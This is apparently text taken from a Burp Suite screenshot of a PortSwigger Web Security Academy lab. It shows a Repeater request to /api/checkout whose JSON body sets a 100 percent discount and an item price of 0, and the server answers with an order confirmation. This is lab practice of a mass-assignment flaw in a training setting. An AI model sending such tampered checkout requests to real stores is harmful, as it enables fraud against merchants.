 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
19 × 20 × +
Send Cancel < > Target: https://0a270019035da8c281fcdfae00e500b2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a270019035da8c281fcdfae00e500b2.web-security-academy.net
3 Cookie: session=5hUFejMXB2XVSePqepZTiIaehcSv8cHS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Content-Type: application/json
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a270019035da8c281fcdfae00e500b2.web-security-academy.net/cart
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Dnt: 1
14 Sec-Gpc: 1
15 Priority: u=4
16 Te: trailers
17 Content-Length: 152
18
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":0
}
]
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done 127 bytes | 196 millis
Event log (39) All issues Memory: 404.4MB